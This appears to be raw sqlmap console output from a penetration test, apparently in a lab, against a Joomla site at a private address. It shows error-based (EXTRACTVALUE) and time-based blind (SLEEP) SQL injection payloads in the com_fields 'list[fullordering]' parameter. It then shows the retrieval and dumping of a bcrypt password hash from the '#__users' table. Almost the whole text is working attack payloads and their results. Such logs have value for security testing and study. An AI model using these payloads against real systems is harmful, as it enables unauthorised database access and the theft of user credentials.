 Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=1 AND EXTRACTVALUE(5799,CO
NCAT(0×5c,0×717a6b6271,(SELECT (ELT(5799=5799,1))),0×71766b6a71))
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=1 AND (SELECT 3279 FROM (S
ELECT(SLEEP(5)))oCZa)
---
[20:43:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.1
[20:43:02] [INFO] fetching entries of column(s) 'password' for table '#__users' in database 'joomladb
'
[20:43:02] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
Database: joomladb
Table: #__users
[1 entry]
| password |
| $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
[20:43:02] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/home/kali/.sqlmap/output/192.168.4
3.137/dump/joomladb/#__users.csv'
[20:43:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[20:43:02] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/192.168.43.137'
[20:43:02] [WARNING] you haven't updated sqlmap for more than 272 days!!!
[*] ending @ 20:43:02 /2020-10-31/